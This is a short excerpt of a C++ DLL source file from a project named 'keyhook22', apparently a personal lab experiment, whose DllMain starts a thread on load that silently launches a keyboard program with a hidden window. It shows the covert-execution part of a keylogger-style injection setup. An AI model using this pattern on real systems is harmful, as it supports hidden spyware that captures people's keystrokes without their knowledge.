 Project Classes Debug
keyhook22
dll.h
dllmain.cpp
dllmain.cpp
12 }
13
14 int say = 0;
15
16 DWORD WINAPI ThreadFunc(void* data) {
17
18 STARTUPINFO si = { 0 };
19 PROCESS_INFORMATION pi;
20 si.cb = sizeof(si);
21 si.dwFlags = STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW;
22 si.hStdInput = GetStdHandle(STD_INPUT_HANDLE);
23 si.hStdOutput =  GetStdHandle(STD_OUTPUT_HANDLE);
24 si.hStdError = GetStdHandle(STD_ERROR_HANDLE);
25 si.wShowWindow = SW_HIDE;
26 CreateProcess(NULL, "D:\\Choi\\PersonalLab\\keyboard\\key.exe", NULL, NULL, FALSE,
27 CREATE_NO_WINDOW, NULL, NULL, &si, &pi);
28
29 }
30
31 BOOL DllMain(HINSTANCE hInst, DWORD Reason, LPVOID reserved){
32 HANDLE thread;
33
34 switch(Reason){
35 case DLL_PROCESS_ATTACH:
36 {
37 thread = CreateThread(NULL, 0, ThreadFunc, NULL, 0, NULL);
38 }
39 return TRUE;
40 case DLL_PROCESS_DETACH:
41 {
42 CloseHandle(thread);
43
44 }
45 return TRUE;
46 }
47 }